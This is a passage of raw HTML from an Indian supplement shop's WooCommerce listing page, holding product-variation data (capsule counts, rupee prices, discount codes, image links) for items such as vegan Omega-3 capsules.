&lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;609&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;609&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:979563,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;90 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:945,&quot;display_regular_price&quot;:1350,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 26 copy 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;alt&quot;:&quot;Artboard 26 copy 2&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,350&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,350.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;945&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;945.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;853&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;853&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:996536,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:383,&quot;display_regular_price&quot;:450,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 26 copy 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;alt&quot;:&quot;Artboard 26 copy 2&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;450&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;450.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;383&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;383.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;346&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;346&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:120250,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="30 Caps"  selected='selected'>30 Caps</option><option value="60 caps" >60 caps</option><option value="90 Caps" >90 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;30 Caps&quot;,&quot;60 caps&quot;,&quot;90 Caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-30 Caps selected" data-title="30 Caps" title="30 Caps" data-value="30 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-60 caps " data-title="60 caps" title="60 caps" data-value="60 caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-90 Caps " data-title="90 Caps" title="90 Caps" data-value="90 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-914809 status-publish first outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-supplements product_cat-new-launch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/omega-3-vegan-capsules/" aria-label="Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-copy-12.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="914809" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/omega-3-vegan-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">One capsule of Omega 3 vegan each day for better heart health and immunity!</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span></ins></span>
<a href="https://www.possible.in/product/omega-3-vegan-capsules/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_914809" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="914809" data-product_sku="" aria-label="Select options for &ldquo;Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity&rdquo;" data-select-options-aria-label="Select options for &ldquo;Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_914809" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="914809" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:799,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 12&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 12&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979832,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;999&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;999.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;799&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;799.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;721&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;721&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:914817,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;180 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2248,&quot;display_regular_price&quot;:2997,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 12&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 12&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979832,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,997&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,997.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,248&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;2,248.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,029&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,029&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984718,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;120 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1558,&quot;display_regular_price&quot;:1998,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 12&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 12&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-12.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979832,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,998&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,998.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,558&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,558.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;22% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,406&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,406&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:914819,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="60 Caps"  selected='selected'>60 Caps</option><option value="120 Caps" >120 Caps</option><option value="180 Caps" >180 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;60 Caps&quot;,&quot;120 Caps&quot;,&quot;180 Caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-60 Caps selected" data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-120 Caps " data-title="120 Caps" title="120 Caps" data-value="120 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span 